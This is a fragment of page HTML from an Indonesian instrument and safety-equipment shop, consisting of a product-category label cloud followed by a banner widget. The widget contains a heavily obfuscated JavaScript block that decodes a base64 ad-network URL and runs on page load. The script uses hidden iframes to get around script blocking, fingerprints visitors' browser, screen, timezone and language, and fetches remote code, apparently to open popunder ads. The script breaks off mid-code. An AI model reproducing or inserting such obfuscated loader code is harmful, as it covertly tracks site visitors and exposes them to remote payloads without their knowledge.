<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return 